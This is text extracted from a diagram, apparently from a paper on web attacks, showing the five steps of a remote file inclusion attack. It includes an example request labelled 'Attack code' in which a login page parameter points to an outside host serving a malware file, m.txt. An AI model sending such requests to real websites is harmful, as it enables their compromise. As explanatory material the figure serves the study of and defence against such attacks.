 http://anomaly.net
http://www.ex.com
Attacker
Search
engine
Target
website
Malware
download
site
m.txt
Malware
1) Prepare malware
download site.
2) Search for targets.
3) Send HTTP request
message.
4) Target website
downloads malware.
m.txt
5) Receive HTTP response
message.
3) Example
http://ex.com/vulne/login.php?dir=http://anomaly.net/m.txt
Attack code
URL of malware
download site